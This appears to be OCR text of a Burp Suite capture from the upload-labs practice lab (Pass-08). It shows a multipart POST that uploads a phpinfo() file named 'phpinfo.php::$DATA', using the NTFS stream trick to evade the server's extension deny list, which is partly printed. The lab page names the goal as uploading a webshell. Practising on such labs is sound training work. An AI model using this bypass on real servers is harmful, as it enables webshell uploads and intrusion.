 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /WWW/Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.5.1
Content-Length: 335
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://192.168.5.1/WWW/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/WWW/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/WWW/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202007161200517772.php::$data" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",
".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa